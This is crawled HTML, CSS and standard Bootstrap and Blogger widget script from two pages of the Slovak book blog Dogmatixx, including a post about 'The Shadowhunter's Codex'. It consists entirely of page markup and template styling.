        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69ygVZUj1V7cS_0coznGzcyCDFwA:1769036007754';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4723518835102446306','//dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html','4723518835102446306');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4723518835102446306', 'title': 'Dogmatixx', 'url': 'https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html', 'canonicalUrl': 'http://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html', 'homepageUrl': 'https://dogmatixx.blogspot.com/', 'searchUrl': 'https://dogmatixx.blogspot.com/search', 'canonicalHomepageUrl': 'http://dogmatixx.blogspot.com/', 'blogspotFaviconUrl': 'https://dogmatixx.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dogmatixx - RSS\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4723518835102446306/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/9112935401667253072/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '9112935401667253072', 'postImageUrl': 'https://d.gr-assets.com/books/1441282419l/25368597.jpg', 'pageName': 'K\xf3dex Tie\u0148olovcov alebo ke\u010f n\xe1m to m\xe1lo, \u010do o nich vieme nesta\u010d\xed', 'pageTitle': 'Dogmatixx: K\xf3dex Tie\u0148olovcov alebo ke\u010f n\xe1m to m\xe1lo, \u010do o nich vieme nesta\u010d\xed'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\xf3dex Tie\u0148olovcov alebo ke\u010f n\xe1m to m\xe1lo, \u010do o nich vieme nesta\u010d\xed', 'description': '  Autor: Cassandra Clare, Joshua Lewis N\xe1zov:\xa0 K\xf3dex Tie\u0148olovcov Origin\xe1l:\xa0 The Shadowhunter\x27s Codex \u017d\xe1ner: Fantasy K\xf3dex Tie\u0148olovcov \xa0je na...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvd-rRHgDvYh85y1mBZtL14710BS0lvSH31yqwj0bKNf4OOAlJSlDE6BftfItq5RpaAsC-ipBT27STP3I_NcVx1aAj9Rg5POtPw917nHZzLIFp9OrARyuh', 'url': 'https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9112935401667253072}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'top-social', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'top-social', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'top-social', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\u010c\xedslo, ktor\xe9 pomaly, ale isto rastie :)', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//dogmatixx.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBNanj0aurb7NOvJR5Vjn4UxH42unCqU2W1VhkpANEoAWworPuqPYUzC4W31a5MKmP08OYQT-s8OTXptzgTvgM7QoDQ1A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html
body_size: 65646
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://dogmatixx.blogspot.com/' rel='openid.delegate'/>
<link href='https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html' rel='canonical'/>
<title>Gwind nezabiješ? alebo zas a znova... - Dogmatixx</title>
<meta content='' name='description'/>
<meta content='Gwind nezabiješ? alebo zas a znova..., Dogmatixx: Gwind nezabiješ? alebo zas a znova..., Dogmatixx' name='keywords'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Dogmatixx - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4723518835102446306/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Dogmatixx: Gwind nezabiješ? alebo zas a znova...' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html' property='og:url'/>
<meta content='https://d.gr-assets.com/books/1377610182l/18386590.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Dogmatixx' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dogmatixx: Gwind nezabiješ? alebo zas a znova...' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #000000;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #ffffff;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #000000;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
